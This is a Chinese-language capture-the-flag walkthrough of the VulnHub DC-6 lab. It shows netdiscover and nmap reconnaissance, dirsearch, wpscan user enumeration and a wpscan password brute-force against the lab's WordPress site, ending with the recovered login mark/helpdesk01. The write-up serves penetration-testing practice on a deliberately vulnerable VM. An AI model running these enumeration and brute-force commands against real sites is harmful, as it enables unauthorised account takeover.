简介:DC靶场一共有9个,对于学习渗透测试人员,有很大的帮助,是非常不错的靶场。

1、下载靶场

靶机名称:DC-6(包含1个flag)

下载地址:

DC: 6 ~ VulnHub

2、安装靶场

以DC-1为例,将文件解压(一压缩包形式进行下载)。





打开虚拟机,选择解压好的文件导入虚拟机( vof 版本高于4.0,点击重试即可导入)



导入成功,开启此虚拟机( 当页面出现 DC-6 login 时表示安装成功)。

3、获取靶机的flag

前提:

1、已知kali的IP地址(ifconfig)

—— kali IP地址:192.168.108.129/24

2、DC-6和kali在同一网段 | 已知DC-6所在的网段

—— DC-6 IP地址:192.168.108.138/24

3.1信息收集

获取DC-6的IP地址



命令:netdiscover -r 192.168.108.129/24

由图可知DC-6的IP地址是:192.168.108.138/24

端口扫描



命令:nmap -sV -p- 192.168.108.138

//-sV:扫描系统版本和程序版本号检测,-p-:全端口扫描

获取信息如下:

端口号

服务

版本

22

ssh

7.4p1

80

http

Apche 2.4.25

3.2 渗透测试

查看一下80端口的http,并且对其进





80端口无法访问,但是有显示wordy,重新编辑hosts文件



文件扫描:dirsearch -u "http://wordy"



后台管理界面(URL:http://wordy/wp-login.php?redirect_to=http%3A%2F%2Fwordy%2Fwp-admin%2F&reauth=1)

但是在使用 WPScan(wpscan --url http://wordy/ )

获取到的信息

WordPress版本:5.1.1、使用的主题:twentyseventeen

枚举出了五个用户名(wpscan --url http://wordy --enumerate u)

五个用户名:admin、graham、mark、sarah、jens



在这里根据靶场简介给出的提示

不出意外应该是直接进行暴力破解

wpscan --url http://wordy -P wordypasswd.txt -U wordyuser.txt

#用户名为 wordyuser.txt 字典文件中的数据,密码为 wordypasswd.txt 字典文件中的数据



直接跑发现字典太大了,这里又去看了官方的提示,使用命令过滤一下(cat wordypasswd.txt | grep k01 > wordypasswd1.txt)

wpscan --url http://wordy -P wordypasswd1.txt -U wordyuser.txt



这里跑出来了一个(mark、helpdesk01)

